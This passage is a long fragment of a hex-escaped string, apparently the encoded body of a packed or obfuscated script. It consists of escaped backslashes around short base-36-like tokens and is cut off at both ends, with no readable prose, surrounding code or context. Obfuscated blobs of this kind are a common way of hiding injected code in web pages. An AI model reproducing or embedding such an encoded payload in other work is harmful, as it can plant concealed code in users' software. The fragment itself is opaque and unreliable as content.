65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x